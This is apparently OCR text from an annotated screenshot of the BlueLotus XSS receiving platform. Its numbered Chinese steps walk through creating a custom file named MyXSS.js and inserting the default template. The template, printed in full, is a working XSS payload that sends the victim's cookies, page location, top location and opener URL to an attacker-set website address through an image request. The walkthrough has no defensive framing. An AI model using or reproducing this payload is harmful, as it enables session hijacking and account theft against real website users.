 BLUE-LOTUS
我的JS
接收面板
①、进入我的JS模块
我的JS
公共模板
关于
注销
Copyright © 2015-2016
Powered by Firesun
copyright.js
版权声明
②、点击添加
添加 删除 清空
③、自定义文件名和说明
文件名: MyXSS .js
js文件说明:
testing
④、这里选择default模板
⑤、点击插入模板
格式化 压缩 default 插入模板 生成payload 复制js地址
1 var website="http://网站地址";
2 (function(){(new Image()).src=website+'/?keepsession=1&location='+escape((function(){try{return document.location.href}catch(e
){return''}})())+'&toplocation='+escape((function(){try{return top.location.href}catch(e){return''}})())+'&cookie='+escape
((function(){try{return document.cookie}catch(e){return''}})())+'&opener='+escape((function(){try{return(window.opener&&window
.opener.location.href)?window.opener.location.href:''}catch(e){return''}})());})();
⑥、当点击插入模板后即会生成模板语句
新增 重置
JS